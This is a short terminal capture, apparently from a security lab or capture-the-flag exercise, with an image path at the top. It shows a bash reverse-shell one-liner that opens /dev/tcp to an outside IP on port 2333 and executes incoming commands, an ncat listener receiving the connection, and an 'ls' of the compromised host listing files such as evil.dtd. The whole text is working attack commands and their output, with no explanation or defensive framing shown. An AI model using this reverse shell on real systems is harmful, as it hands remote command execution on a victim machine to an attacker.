 [root@Sloth ~]# exec 5<>/dev/tcp/110.42.158.239/2333;cat <&5 | while read line; do $line 2>&5 >&5; done
[root@Decemberus ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 124.223.207.184.
Ncat: Connection from 124.223.207.184:43062.
ls
ciscn_2019_qual_web_love_math-master
evil.dtd
hello.txt
netcat-0.7.1
netcat-0.7.1.tar.gz
off_install.sh